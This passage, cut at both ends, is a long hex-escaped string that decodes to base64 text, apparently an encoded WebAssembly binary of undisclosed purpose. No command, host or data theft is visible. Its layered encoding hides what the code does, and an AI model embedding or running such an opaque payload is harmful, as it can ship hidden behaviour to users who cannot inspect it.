49\x52\x74\x42\x41\x53\x45\x42\x49\x41\x55\x70\x41\x33\x67\x69\x4f\x43\x41\x64\x66\x43\x45\x4e\x41\x30\x41\x67\x44\x79\x41\x62\x66\x43\x49\x62\x49\x41\x39\x43\x47\x49\x59\x67\x44\x30\x49\x6f\x69\x49\x53\x46\x49\x51\x38\x67\x45\x43\x41\x54\x66\x43\x49\x64\x49\x42\x4e\x43\x44\x59\x59\x67\x45\x30\x49\x7a\x69\x49\x53\x46\x49\x52\x41\x67\x45\x53\x41\x55\x66\x43\x49\x65\x49\x42\x46\x43\x43\x49\x59\x67\x45\x55\x49\x34\x69\x49\x53\x46\x49\x52\x4d\x67\x45\x69\x41\x58\x66\x43\x49\x53\x49\x42\x64\x43\x4c\x34\x59\x67\x46\x30\x49\x52\x69\x49\x53\x46\x49\x52\x51\x67\x47\x79\x41\x56\x49\x42\x68\x38\x49\x68\x63\x67\x46\x55\x49\x49\x68\x69\x41\x56\x51\x6a\x69\x49\x68\x49\x55\x69\x45\x58\x77\x69\x47\x43\x41\x52\x51\x69\x61\x47\x49\x42\x46\x43\x47\x6f\x69\x45\x68\x53\x45\x52\x49\x42\x30\x67\x44\x69\x41\x61\x66\x43\x49\x56\x49\x41\x35\x43\x46\x6f\x59\x67\x44\x6b\x49\x71\x69\x49\x53\x46\x49\x67\x35\x38\x49\x68\x6f\x67\x44\x6b\x49\x54\x68\x69\x41\x4f\x51\x69\x32\x49\x68\x49\x55\x68\x44\x69\x41\x53\x49\x42\x59\x67\x47\x58\x77\x69\x46\x69\x41\x5a\x51\x68\x47\x47\x49\x42\x6c\x43\x4c\x34\x69\x45\x68\x53\x49\x53\x66\x43\x49\x5a\x49\x42\x4a\x43\x43\x6f\x59\x67\x45\x6b\x49\x32\x69\x49\x53\x46\x49\x52\x49\x67\x48\x69\x41\x4e\x49\x42\x78\x38\x49\x68\x73\x67\x44\x55\x49\x6c\x68\x69\x41\x4e\x51\x68\x75\x49\x68\x49\x55\x69\x44\x58\x77\x69\x48\x43\x41\x4e\x51\x6a\x65\x47\x49\x41\x31\x43\x43\x59\x69\x45\x68\x53\x45\x4e\x49\x42\x67\x67\x46\x43\x41\x57\x66\x43\x49\x64\x49\x42\x52\x43\x4d\x59\x59\x67\x46\x45\x49\x50\x69\x49\x53\x46\x49\x68\x52\x38\x49\x68\x67\x67\x46\x45\x49\x68\x68\x69\x41\x55\x51\x68\x2b\x49\x68\x49\x55\x68\x46\x43\x41\x61\x49\x42\x4d\x67\x47\x33\x77\x69\x46\x69\x41\x54\x51\x68\x65\x47\x49\x42\x4e\x43\x4b\x59\x69\x45\x68\x53\x49\x54\x66\x43\x49\x61\x49\x42\x4e\x43\x42\x49\x59\x67\x45\x30\x49\x38\x69\x49\x53\x46\x49\x52\x4d\x67\x48\x43\x41\x51\x49\x42\x56\x38\x49\x68\x55\x67\x45\x45\x49\x53\x68\x69\x41\x51\x51\x69\x36\x49\x68\x49\x55\x69\x45\x48\x77\x69\x47\x79\x41\x51\x51\x6a\x4f\x47\x49\x42\x42\x43\x44\x59\x69\x45\x68\x53\x45\x51\x49\x42\x6b\x67\x44\x79\x41\x58\x66\x43\x49\x5a\x49\x41\x39\x43\x4e\x49\x59\x67\x44\x30\x49\x4d\x69\x49\x53\x46\x49\x67\x39\x38\x49\x68\x77\x67\x44\x30\x49\x4e\x68\x69\x41\x50\x51\x6a\x4f\x49\x68\x49\x55\x68\x44\x79\x41\x59\x49\x41\x30\x67\x46\x58\x77\x69\x49\x69\x41\x4e\x51\x69\x4b\x47\x49\x41\x31\x43\x48\x6f\x69\x45\x68\x53\x49\x58\x66\x43\x45\x59\x49\x42\x6f\x67\x45\x69\x41\x5a\x66\x43\x49\x66\x49\x42\x4a\x43\x4f\x34\x59\x67\x45\x6b\x49\x46\x69\x49\x53\x46\x49\x68\x4a\x38\x49\x52\x55\x67\x48\x43\x41\x4f\x49\x42\x5a\x38\x49\x67\x30\x67\x44\x6b\x49\x70\x68\x69\x41\x4f\x51\x68\x65\x49\x68\x49\x55\x69\x46\x6e\x77\x68\x47\x53\x41\x62\x49\x42\x45\x67\x48\x58\x77\x69\x47\x79\x41\x52\x51\x68\x47\x47\x49\x42\x46\x43\x4c\x34\x69\x45\x68\x53\x49\x52\x66\x43\x45\x61\x49\x41\x46\x42\x41\x33\x51\x67\x42\x47\x6f\x70\x41\x77\x41\x68\x48\x53\x41\x42\x51\x51\x46\x71\x49\x67\x64\x42\x41\x33\x51\x67\x42\x47\x6f\x70\x41\x77\x41\x69\x49\x79\x41\x4e\x49\x41\x39\x38\x49\x69\x41\x67\x44\x30\x49\x76\x68\x69\x41\x50\x51\x68\x47\x49\x68\x49\x56\x38\x49\x51\x34\x67\x41\x55\x45\x43\x61\x69\x49\x43\x51\x51\x4e\x30\x49\x41\x52\x71\x4b\x51\x4d\x41\x49\x52\x77\x67\x41\x55\x45\x44\x61\x69\x49\x4d\x51\x51\x4e\x30\x49\x41\x52\x71\x4b\x51\x4d\x41\x49\x6a\x6b\x67\x45\x43\x41\x62\x66\x43\x49\x62\x49\x42\x42\x43\x45\x49\x59\x67\x45\x45\x49\x77\x69\x49\x53\x46\x66\x43\x45\x4e\x49\x41\x46\x42\x42\x47\x70\x42\x41\x33\x51\x67\x42\x47\x6f\x70\x41\x77\x41\x68\x48\x69\x41\x42\x51\x51\x56\x71\x51\x51\x4e\x30\x49\x41\x52\x71\x4b\x51\x4d\x41\x49\x6a\x6f\x67\x45\x79\x41\x66\x66\x43\x49\x6b\x49\x42\x4e\x43\x48\x49\x59\x67\x45\x30\x49\x6b\x69\x49\x53\x46\x66\x43\x45\x50\x49\x41\x46\x42\x42\x6d\x70\x42\x41\x33\x51\x67\x42\x47\x6f\x70\x41\x77\x41\x68\x48\x79\x41\x42\x51\x51\x64\x71\x51\x51\x4e\x30\x49\x41\x52\x71\x4b\x51\x4d\x41\x49\x6a\x73\x67\x46\x43\x41\x69\x66\x43\x49\x68\x49\x42\x52\x43\x47\x59\x59\x67\x46\x45\x49\x6e\x69\x49\x53\x46\x66\x43\x45\x51\x49\x41\x46\x42\x43\x47\x70\x42\x41\x33\x51\x67\x42\x47\x6f\x70\x41\x77\x41\x68\x49\x69\x41\x42\x51\x51\x6c\x71\x51\x51\x4e\x30\x49\x41\x52\x71\x4b\x51\x4d\x41\x49\x6a\x77\x67\x47\x69\x41\x52\x51\x69\x6d\x47\x49\x42\x46\x43\x46\x34\x69\x45\x68\x58\x77\x68\x45\x79\x41\x42\x51\x51\x70\x71\x51\x51\x4e\x30\x49\x41\x52\x71\x4b\x51\x4d\x41\x49\x53\x55\x67\x41\x55\x45\x4c\x61\x6b\x45\x44\x64\x43\x41\x45\x61\x69\x6b\x44\x41\x43\x49\x39\x49\x42\x55\x67\x45\x6b\x49\x55\x68\x69\x41\x53\x51\x69\x79\x49\x68\x49\x56\x38\x49\x52\x51\x67\x41\x55\x45\x4d\x61\x6b\x45\x44\x64\x43\x41\x45\x61\x69\x6b\x44\x41\x43\x45\x6d\x49\x41\x46\x42\x41\x33\x51\x67\x41\x32\x6f\x70\x41\x77\x41\x69\x50\x69\x41\x42\x51\x51\x31\x71\x51\x51\x4e\x30\x49\x41\x52\x71\x4b\x51\x4d\x41\x49\x6a\x38\x67\x47\x53\x41\x57\x51\x6a\x43\x47\x49\x42\x5a\x43\x45\x49\x69\x45\x68\x58\x78\x38\x49\x52\x45\x67\x41\x55\x45\x4f\x61\x6b\x45\x44\x64\x43\x41\x45\x61\x69\x6b\x44\x41\x43\x41\x48\x51\x51\x4e\x30\x49\x41\x4e\x71\x4b\x51\x4d\x41\x66\x43\x45\x6e\x49\x41\x46\x42\x44\x32\x70\x42\x41\x33\x51\x67\x42\x47\x6f\x70\x41\x77\x41\x69\x51\x43\x41\x42\x72\x53\x4a\x42\x49\x42\x67\x67\x46\x30\x49\x46\x68\x69\x41\x58\x51\x6a\x75\x49\x68\x49\x56\x38\x66\x43\x45\x53\x49\x41\x46\x42\x45\x47\x70\x42\x41\x33\x51\x67\x42\x47\x6f\x67\x41\x55\x46\x2f\x61\x69\x49\x48\x51\x51\x4e\x30\x49\x41\x52\x71\x4b\x51\x4d\x41\x49\x6b\x49\x33\x41\x77\x41\x67\x41\x6b\x45\x44\x64\x43\x41\x44\x61\x69\x41\x48\x51\x51\x4e\x30\x49\x41\x4e\x71\x4b\x51\x4d\x41\x49\x6b\x4d\x33\x41\x77\x41\x67\x47\x43\x41\x64\x66\x43\x41\x4f\x66\x43\x49\x58\x49\x41\x35\x43\x4b\x59\x59\x67\x44\x6b\x49\x58\x69\x49\x53\x46\x49\x51\x34\x67\x46\x53\x41\x63\x66\x43\x41\x4e\x66\x43\x49\x59\x49\x41\x31\x43\x43\x59\x59\x67\x44\x55\x49\x33\x69\x49\x53\x46\x49\x51\x30\x67\x47\x69\x41\x65\x66\x43\x41\x50\x66\x43\x49\x56\x49\x41\x39\x43\x4a\x59\x59\x67\x44\x30\x49\x62\x69\x49\x53\x46\x49\x51\x38\x67\x47\x53\x41\x66\x66\x43\x41\x51\x66\x43\x49\x57\x49\x42\x42\x43\x48\x34\x59\x67\x45\x45\x49\x68\x69\x49\x53\x46\x49\x52\x41\x67\x46\x79\x41\x69\x49\x43\x52\x38\x49\x42\x4e\x38\x49\x68\x6b\x67\x45\x30\x49\x4d\x68\x69\x41\x54\x51\x6a\x53\x49\x68\x49\x55\x69\x45\x33\x77\x69\x46\x79\x41\x54\x51\x68\x43\x47\x49\x42\x4e\x43\x4d\x49\x69\x45\x68\x53\x45\x54\x49\x42\x67\x67\x49\x53\x41\x6d\x66\x43\x41\x52\x66\x43\x49\x61\x49\x42\x46\x43\x4c\x49\x59\x67\x45\x55\x49\x55\x69\x49\x53\x46\x49\x68\x46\x38\x49\x68\x67\x67\x45\x55\x49\x69\x68\x69\x41\x52\x51\x68\x36\x49\x68\x49\x55\x68\x45\x53\x41\x57\x49\x42\x73\x67\x4a\x58\x77\x67\x46\x48\x77\x69\x46\x69\x41\x55\x51\x69\x2b\x47\x49\x42\x52\x43\x45\x59\x69\x45\x68\x53\x49\x55\x66\x43\x49\x62\x49\x42\x52\x43\x4f\x49\x59\x67\x46\x45\x49\x49\x69\x49\x53\x46\x49\x52\x51\x67\x46\x53\x41\x67\x49\x43\x64\x38\x49\x42\x4a\x38\x49\x68\x55\x67\x45\x6b\x49\x65\x68\x69\x41\x53\x51\x69\x4b\x49\x68\x49\x55\x69\x45\x6e\x77\x69\x49\x43\x41\x53\x51\x6a\x4f\x47\x49\x42\x4a\x43\x44\x59\x69\x45\x68\x53\x45\x53\x49\x42\x63\x67\x45\x43\x41\x57\x66\x43\x49\x57\x49\x42\x42\x43\x42\x49\x59\x67\x45\x45\x49\x38\x69\x49\x53\x46\x49\x68\x42\x38\x49\x69\x45\x67\x45\x45\x49\x66\x68\x69\x41\x51\x51\x69\x47\x49\x68\x49\x55\x68\x46\x79\x41\x59\x49\x41\x38\x67\x46\x58\x77\x69\x45\x43\x41\x50\x51\x69\x71\x47\x49\x41\x39\x43\x46\x6f\x69\x45\x68\x53\x49\x50\x66\x43\x4a\x45\x49\x41\x39\x43\x4c\x49\x59\x67\x44\x30\x49\x55\x69\x49\x53\x46\x49\x52\x67\x67\x49\x43\x41\x4e\x49\x42\x70\x38\x49\x67\x38\x67\x44\x55\x49\x31\x68\x69\x41\x4e\x51\x67\x75\x49\x68\x49\x55\x69\x44\x58\x77\x69\x46\x53\x41\x4e\x51\x69\x2b\x47\x49\x41\x31\x43\x45\x59\x69\x45\x68\x53\x45\x4e\x49\x42\x73\x67\x44\x69\x41\x5a\x66\x43\x49\x5a\x49\x41\x35\x43\x4b\x59\x59\x67\x44\x6b\x49\x58\x69\x49\x53\x46\x49\x67\x35\x38\x49\x68\x6f\x67\x44\x6b\x49\x75\x68\x69\x41\x4f\x51\x68\x4b\x49\x68\x49\x55\x68\x44\x69\x41\x61\x49\x42\x41\x67\x45\x58\x77\x69\x45\x43\x41\x52\x51\x69\x71\x47\x49\x42\x46\x43\x46\x6f\x69\x45\x68\x53\x49\x67\x66\x43\x45\x6b\x49\x42\x55\x67\x45\x79\x41\x57\x66\x43\x49\x52\x49\x42\x4e\x43\x47\x59\x59\x67\x45\x30\x49\x6e\x69\x49\x53\x46\x49\x68\x56\x38\x49\x52\x59\x67\x49\x79\x41\x68\x49\x41\x38\x67\x45\x6e\x77\x69\x47\x69\x41\x53\x51\x68\x4f\x47\x49\x42\x4a\x43\x4c\x59\x69\x45\x68\x53\x49\x6a\x66\x43\x49\x68\x66\x43\x45\x62\x49\x42\x77\x67\x44\x69\x41\x51\x66\x43\x49\x63\x49\x41\x35\x43\x46\x34\x59\x67\x44\x6b\x49\x70\x69\x49\x53\x46\x66\x43\x45\x50\x49\x44\x6b\x67\x52\x43\x41\x55\x49\x42\x6c\x38\x49\x68\x49\x67\x46\x45\x49\x73\x68\x69\x41\x55\x51\x68\x53\x49\x68\x49\x55\x69\x44\x6e\x77\x69\x47\x58\x77\x68\x45\x43\x41\x65\x49\x41\x30\x67\x45\x58\x77\x69\x48\x69\x41\x4e\x51\x69\x57\x47\x49\x41\x31\x43\x47\x34\x69\x45\x68\x58\x77\x68\x45\x79\x41\x57\x49\x44\x70\x38\x49\x52\x51\x67\x48\x79\x41\x53\x49\x42\x68\x38\x49\x67\x30\x67\x47\x45\x49\x66\x68\x69\x41\x59\x51\x69\x47\x49\x68\x49\x56\x38\x49\x52\x45\x67\x4a\x43\x41\x37\x66\x43\x45\x53\x49\x43\x49\x67\x46\x79\x41\x61\x66\x43\x49\x61\x49\x42\x64\x43\x46\x49\x59\x67\x46\x30\x49\x73\x69\x49\x53\x46\x66\x43\x45\x58\x49\x41\x30\x67\x50\x48\x77\x68\x47\x43\x41\x6c\x49\x42\x59\x67\x46\x55\x49\x30\x68\x69\x41\x56\x51\x67\x79\x49\x68\x49\x56\x38\x49\x52\x55\x67\x48\x69\x41\x39\x66\x43\x45\x57\x49\x43\x59\x67\x47\x53\x41\x4f\x51\x6a\x43\x47\x49\x41\x35\x43\x45\x49\x69\x45\x68\x58\x77\x68\x47\x53\x41\x61\x49\x44\x39\x38\x49\x52\x6f\x67\x4a\x79\x41\x6b\x49\x43\x42\x43\x49\x34\x59\x67\x49\x45\x49\x64\x69\x49\x53\x46\x66\x43\x45\x4f\x49\x42\x77\x67\x51\x43\x42\x44\x66\x48\x77\x68\x48\x43\x42\x43\x49\x45\x46\x43\x41\x58\x78\x38\x49\x43\x45\x67\x49\x30\x49\x4a\x68\x69\x41\x6a\x51\x6a\x65\x49\x68\x49\x56\x38\x49\x51\x30\x67\x41\x55\x45\x52\x61\x6b\x45\x44\x64\x43\x41\x45\x61\x69\x41\x64\x4e\x77\x4d\x41\x49\x41\x78\x42\x41\x33\x51\x67\x41\x32\x6f\x67\x50\x6a\x63\x44\x41\x43\x41\x43\x51\x52\x56\x4a\x42\x45\x41\x67\x41\x69\x45\x42\x44\x41\x45\x4c\x43\x79\x41\x41\x49\x42\x73\x67\x4e\x34\x55\x69\x47\x7a\x63\x44\x47\x43\x41\x41\x49\x41\x38\x67\x4e\x6f\x55\x69\x44\x7a\x63\x44\x49\x43\x41\x41\x49\x42\x41\x67\x4e\x59\x55\x69\x45\x44\x63\x44\x4b\x43\x41\x41\x49\x42\x4d\x67\x4e\x49\x55\x69\x45\x7a\x63\x44\x4d\x43\x41\x41\x49\x42\x51\x67\x4d\x34\x55\x69\x46\x44\x63\x44\x4f\x43\x41\x4c\x49\x42\x45\x67\x4d\x6f\x55\x69\x45\x54\x63\x44\x41\x43\x41\x41\x49\x42\x49\x67\x4d\x59\x55\x69\x45\x6a\x63\x44\x53\x43\x41\x41\x49\x42\x63\x67\x4d\x49\x55\x69\x46\x7a\x63\x44\x55\x43\x41\x41\x49\x42\x67\x67\x4c\x34\x55\x69\x47\x44\x63\x44\x57\x43\x41\x41\x49\x42\x55\x67\x4c\x6f\x55\x69\x46\x54\x63\x44\x59\x43\x41\x41\x49\x42\x59\x67\x4c\x59\x55\x69\x46\x6a\x63\x44\x61\x43\x41\x41\x49\x42\x6b\x67\x4c\x49\x55\x69\x47\x54\x63\x44\x63\x43\x41\x41\x49\x42\x6f\x67\x4b\x34\x55\x69\x47\x6a\x63\x44\x65\x43\x41\x41\x49\x41\x34\x67\x4b\x6f\x55\x69\x48\x54\x63\x44\x67\x41\x45\x67\x41\x43\x41\x63\x49\x43\x6d\x46\x49\x68\x77\x33\x41\x34\x67\x42\x49\x41\x41\x67\x44\x53\x41\x34\x68\x53\x49\x65\x4e\x77\x4f\x51\x41\x53\x41\x44\x49\x41\x4d\x70\x41\x77\x68\x43\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2b\x2f\x66\x34\x4d\x69\x44\x6a\x63\x44\x43\x43\x41\x49\x51\x58\x39\x71\x49\x67\x67\x45\x51\x43\x41\x47\x51\x59\x41\x42\x61\x69\x45\x47\x49\x41\x4d\x70\x41\x77\x41\x68\x48\x79\x41\x62\x49\x51\x30\x67\x48\x53\x45\x62\x49\x42\x34\x68\x48\x51\x77\x42\x43\x77\x73\x67\x41\x43\x41\x44\x4b\x51\x4d\x41\x4e\x77\x4d\x49\x49\x41\x41\x67\x44\x6a\x63\x44\x45\x43\x41\x46\x4a\x41\x63\x4c\x6b\x65\x59\x43\x41\x69\x78\x2f\x47\x48\x34\x6a\x42\x79\x45\x48\x49\x77\x64\x42\x6f\x41\x5a\x71\x4a\x41\x63\x67\x42\x30\x47\x41\x41\x32\x6f\x68\x43\x41\x4a\x2f\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x43\x41\x44\x51\x51\x46\x72\x44\x67\x51\x42\x41\x67\x4d\x41\x42\x41\x74\x42\x67\x49\x41\x49\x49\x52\x70\x42\x67\x4d\x41\x41\x49\x52\x64\x42\x41\x53\x45\x65\x51\x66\x44\x2f\x42\x77\x77\x45\x43\x30\x47\x41\x67\x4d\x41\x41\x49\x52\x70\x42\x67\x49\x41\x49\x49\x52\x64\x42\x38\x50\x38\x2f\x44\x41\x4d\x4c\x51\x59\x43\x41\x45\x43\x45\x61\x51\x59\x43\x41\x41\x69\x45\x58\x51\x66\x44\x2f\x42\x77\x77\x43\x43\x30\x47\x41\x67\x49\x41\x42\x49\x52\x70\x42\x67\x49\x41\x49\x49\x52\x64\x42\x38\x50\x2f\x2f\x41\x41\x77\x42\x43\x30\x47\x41\x67\x49\x41\x42\x49\x52\x70\x42\x67\x49\x41\x51\x49\x52\x64\x42\x38\x50\x2f\x2f\x41\x41\x73\x68\x45\x69\x41\x61\x45\x42\x49\x68\x43\x78\x41\x73\x49\x52\x67\x67\x43\x45\x45\x41\x51\x63\x67\x42\x45\x41\x77\x61\x49\x41\x4a\x42\x69\x41\x46\x49\x42\x45\x41\x67\x41\x53\x45\x44\x42\x53\x41\x43\x49\x51\x4d\x67\x41\x53\x45\x43\x41\x33\x38\x67\x43\x43\x41\x43\x4b\x51\x4d\x41\x49\x41\x67\x70\x41\x77\x43\x46\x4e\x77\x4d\x41\x49\x41\x67\x67\x41\x69\x6b\x44\x43\x43\x41\x49\x4b\x51\x4d\x49\x68\x54\x63\x44\x43\x43\x41\x49\x49\x41\x49\x70\x41\x78\x41\x67\x43\x43\x6b\x44\x45\x49\x55\x33\x41\x78\x41\x67\x43\x43\x41\x43\x4b\x51\x4d\x59\x49\x41\x67\x70\x41\x78\x69\x46\x4e\x77\x4d\x59\x49\x41\x67\x67\x41\x69\x6b\x44\x49\x43\x41\x49\x4b\x51\x4d\x67\x68\x54\x63\x44\x49\x43\x41\x49\x49\x41\x49\x70\x41\x79\x67\x67\x43\x43\x6b\x44\x4b\x49\x55\x33\x41\x79\x67\x67\x43\x43\x41\x43\x4b\x51\x4d\x77\x49\x41\x67\x70\x41\x7a\x43\x46\x4e\x77\x4d\x77\x49\x41\x67\x67\x41\x69\x6b\x44\x4f\x43\x41\x49\x4b\x51\x4d\x34\x68\x54\x63\x44\x4f\x43\x41\x49\x51\x55\x42\x72\x49\x67\x59\x67\x41\x6b\x46\x41\x61\x79\x6b\x44\x41\x43\x41\x47\x4b\x51\x4d\x41\x68\x54\x63\x44\x41\x43\x41\x49\x49\x41\x49\x70\x41\x30\x67\x67\x43\x43\x6b\x44\x53\x49\x55\x33\x41\x30\x67\x67\x43\x43\x41\x43\x4b\x51\x4e\x51\x49\x41\x67\x70\x41\x31\x43\x46\x4e\x77\x4e\x51\x49\x41\x67\x67\x41\x69\x6b\x44\x57\x43\x41\x49\x4b\x51\x4e\x59\x68\x54\x63\x44\x57\x43\x41\x49\x49\x41\x49\x70\x41\x32\x41\x67\x43\x43\x6b\x44\x59\x49\x55\x33\x41\x32\x41\x67\x43\x43\x41\x43\x4b\x51\x4e\x6f\x49\x41\x67\x70\x41\x32\x69\x46\x4e\x77\x4e\x6f\x49\x41\x67\x67\x41\x69\x6b\x44\x63\x43\x41\x49\x4b\x51\x4e\x77\x68\x54\x63\x44\x63\x43\x41\x49\x49\x41\x49\x70\x41\x33\x67\x67\x43\x43\x6b\x44\x65\x49\x55\x33\x41\x33\x67\x67\x43\x43\x41\x43\x4b\x51\x4f\x41\x41\x53\x41\x49\x4b\x51\x4f\x41\x41\x59\x55\x33\x41\x34\x41\x42\x49\x41\x67\x51\x48\x69\x41\x44\x51\x66\x68\x2b\x61\x69\x45\x47\x49\x41\x4a\x42\x69\x41\x46\x71\x49\x51\x49\x67\x41\x30\x47\x51\x41\x6b\x67\x45\x66\x79\x41\x43\x49\x51\x4d\x67\x42\x67\x55\x67\x42\x69\x45\x44\x44\x41\x45\x4c\x43\x79\x45\x43\x43\x79\x41\x48\x51\x63\x41\x42\x61\x69\x45\x54\x49\x41\x64\x42\x6b\x41\x46\x71\x49\x52\x6b\x67\x42\x79\x49\x56\x51\x5a\x51\x47\x61\x69\x45\x66\x49\x41\x64\x42\x6b\x41\x5a\x71\x49\x53\x49\x67\x42\x30\x48\x77\x41\x57\x6f\x69\x44\x69\x41\x44\x49\x41\x49\x51\x45\x42\x6f\x67\x41\x69\x41\x4f\x61\x6b\x45\x42\x4f\x67\x41\x41\x49\x41\x4a\x42\x41\x57\x6f\x67\x44\x6d\x70\x42\x41\x45\x47\x48\x41\x53\x41\x43\x61\x78\x41\x4d\x47\x69\x41\x4f\x49\x41\x34\x73\x41\x49\x63\x42\x51\x59\x42\x2f\x63\x6a\x6f\x41\x68\x77\x45\x67\x43\x43\x41\x4f\x4b\x51\x4d\x41\x49\x41\x67\x70\x41\x77\x43\x46\x4e\x77\x4d\x41\x49\x41\x67\x67\x44\x69\x6b\x44\x43\x43\x41\x49\x4b\x51\x4d\x49\x68\x54\x63\x44\x43\x43\x41\x49\x49\x41\x34\x70\x41\x78\x41\x67\x43\x43\x6b\x44\x45\x49\x55\x33\x41\x78\x41\x67\x43\x43\x41\x4f\x4b\x51\x4d\x59\x49\x41\x67\x70\x41\x78\x69\x46\x4e\x77\x4d\x59\x49\x41\x67\x67\x44\x69\x6b\x44\x49\x43\x41\x49\x4b\x51\x4d\x67\x68\x54\x63\x44\x49\x43\x41\x49\x49\x41\x34\x70\x41\x79\x67\x67\x43\x43\x6b\x44\x4b\x49\x55\x33\x41\x79\x67\x67\x43\x43\x41\x4f\x4b\x51\x4d\x77\x49\x41\x67\x70\x41\x7a\x43\x46\x4e\x77\x4d\x77\x49\x41\x67\x67\x44\x69\x6b\x44\x4f\x43\x41\x49\x4b\x51\x4d\x34\x68\x54\x63\x44\x4f\x43\x41\x49\x51\x55\x42\x72\x49\x67\x49\x67\x44\x6b\x46\x41\x61\x79\x6b\x44\x41\x43\x41\x43\x4b\x51\x4d\x41\x68\x54\x63\x44\x41\x43\x41\x49\x49\x41\x34\x70\x41\x30\x67\x67\x43\x43\x6b\x44\x53\x49\x55\x33\x41\x30\x67\x67\x43\x43\x41\x4f\x4b\x51\x4e\x51\x49\x41\x67\x70\x41\x31\x43\x46\x4e\x77\x4e\x51\x49\x41\x67\x67\x44\x69\x6b\x44\x57\x43\x41\x49\x4b\x51\x4e\x59\x68\x54\x63\x44\x57\x43\x41\x49\x49\x41\x34\x70\x41\x32\x41\x67\x43\x43\x6b\x44\x59\x49\x55\x33\x41\x32\x41\x67\x43\x43\x41\x4f\x4b\x51\x4e\x6f\x49\x41\x67\x70\x41\x32\x69\x46\x4e\x77\x4e\x6f\x49\x41\x67\x67\x44\x69\x6b\x44\x63\x43\x41\x49\x4b\x51\x4e\x77\x68\x54\x63\x44\x63\x43\x41\x49\x49\x41\x34\x70\x41\x33\x67\x67\x43\x43\x6b\x44\x65\x49\x55\x33\x41\x33\x67\x67\x43\x43\x41\x4f\x4b\x51\x4f\x41\x41\x53\x41\x49\x4b\x51\x4f\x41\x41\x59\x55\x33\x41\x34\x41\x42\x49\x41\x67\x51\x48\x69\x41\x48\x51\x63\x67\x45\x61\x69\x49\x50\x49\x41\x68\x42\x79\x41\x45\x51\x45\x42\x70\x42\x30\x4e\x59\x41\x49\x41\x39\x42\x51\x47\x73\x69\x44\x43\x6b\x44\x41\x44\x63\x44\x41\x45\x48\x59\x31\x67\x41\x67\x44\x43\x6b\x44\x43\x44\x63\x44\x41\x45\x48\x67\x31\x67\x41\x67\x44\x43\x6b\x44\x45\x44\x63\x44\x41\x45\x48\x6f\x31\x67\x41\x67\x44\x43\x6b\x44\x47\x44\x63\x44\x41\x45\x48\x77\x31\x67\x41\x67\x44\x43\x6b\x44\x49\x44\x63\x44\x41\x45\x48\x34\x31\x67\x41\x67\x44\x43\x6b\x44\x4b\x44\x63\x44\x41\x45\x47\x41\x31\x77\x41\x67\x44\x43\x6b\x44\x4d\x44\x63\x44\x41\x45\x47\x49\x31\x77\x41\x67\x44\x43\x6b\x44\x4f\x44\x63\x44\x41\x45\x47\x51\x31\x77\x41\x67\x44\x45\x46\x41\x61\x79\x6b\x44\x41\x44\x63\x44\x41\x45\x47\x59\x31\x77\x41\x67\x44\x43\x6b\x44\x53\x44\x63\x44\x41\x45\x47\x67\x31\x77\x41\x67\x44\x43\x6b\x44\x55\x44\x63\x44\x41\x45\x47\x6f\x31\x77\x41\x67\x44\x43\x6b\x44\x57\x44\x63\x44\x41\x45\x47\x77\x31\x77\x41\x67\x44\x43\x6b\x44\x59\x44\x63\x44\x41\x45\x47\x34\x31\x77\x41\x67\x44\x43\x6b\x44\x61\x44\x63\x44\x41\x45\x48\x41\x31\x77\x41\x67\x44\x43\x6b\x44\x63\x44\x63\x44\x41\x45\x48\x49\x31\x77\x41\x67\x44\x43\x6b\x44\x65\x44\x63\x44\x41\x43\x41\x45\x51\x51\x46\x47\x49\x69\x6b\x45\x66\x30\x45\x41\x49\x51\x4d\x67\x41\x53\x6b\x44\x49\x79\x41\x50\x4b\x51\x50\x41\x41\x59\x55\x68\x4e\x30\x45\x41\x42\x53\x41\x45\x51\x51\x46\x4b\x42\x48\x38\x67\x44\x43\x6b\x44\x41\x43\x41\x50\x4b\x51\x4e\x51\x68\x53\x49\x30\x70\x79\x45\x51\x49\x44\x52\x43\x49\x49\x69\x6e\x49\x52\x45\x67\x44\x79\x6b\x44\x53\x43\x41\x50\x4b\x51\x4e\x59\x68\x53\x45\x30\x49\x41\x38\x70\x41\x32\x41\x68\x4d\x69\x41\x50\x4b\x51\x4e\x6f\x49\x54\x59\x67\x42\x45\x45\x44\x53\x67\x52\x2f\x51\x64\x44\x58\x41\x43\x41\x50\x4b\x51\x4e\x67\x4e\x77\x4d\x41\x51\x64\x6a\x58\x41\x43\x41\x50\x4b\x51\x4e\x6f\x4e\x77\x4d\x41\x51\x65\x44\x55\x41\x43\x67\x43\x41\x43\x41\x46\x52\x77\x52\x41\x49\x41\x68\x43\x41\x44\x63\x44\x41\x43\x41\x49\x51\x67\x41\x33\x41\x77\x67\x67\x43\x45\x49\x41\x4e\x77\x4d\x51\x49\x41\x68\x43\x41\x44\x63\x44\x47\x43\x41\x49\x49\x41\x57\x73\x4e\x77\x4d\x41\x49\x41\x68\x42\x57\x6a\x6f\x41\x46\x45\x45\x67\x49\x51\x49\x44\x51\x43\x41\x5a\x51\x66\x41\x6f\x4b\x51\x4d\x41\x4e\x77\x4d\x41\x49\x42\x6c\x42\x2b\x43\x67\x70\x41\x77\x41\x33\x41\x77\x67\x67\x47\x55\x47\x41\x4b\x53\x6b\x44\x41\x44\x63\x44\x45\x43\x41\x5a\x51\x59\x67\x70\x4b\x51\x4d\x41\x4e\x77\x4d\x59\x49\x42\x6c\x42\x6b\x43\x6b\x6f\x41\x67\x41\x32\x41\x69\x41\x67\x44\x6b\x49\x41\x4e\x77\x4d\x41\x49\x41\x35\x43\x41\x44\x63\x44\x43\x43\x41\x4f\x51\x67\x41\x33\x41\x78\x41\x67\x44\x6b\x49\x41\x4e\x77\x4d\x59\x49\x41\x35\x42\x41\x44\x59\x43\x49\x43\x41\x54\x51\x67\x41\x33\x41\x77\x41\x67\x45\x30\x49\x41\x4e\x77\x4d\x49\x49\x42\x4e\x43\x41\x44\x63\x44\x45\x43\x41\x54\x51\x67\x41\x33\x41\x78\x67\x67\x45\x30\x45\x41\x4e\x67\x49\x67\x49\x42\x56\x42\x41\x45\x47\x4b\x41\x52\x41\x4d\x47\x69\x41\x66\x51\x51\x41\x32\x41\x41\x41\x67\x48\x30\x45\x41\x4f\x77\x41\x45\x49\x43\x4a\x42\x41\x44\x59\x43\x41\x43\x41\x66\x51\x51\x45\x36\x41\x41\x4d\x67\x48\x30\x45\x42\x4f\x67\x41\x45\x51\x51\x41\x68\x42\x6b\x45\x41\x49\x51\x64\x42\x41\x43\x45\x67\x51\x51\x41\x68\x46\x45\x45\x41\x49\x51\x6c\x42\x41\x43\x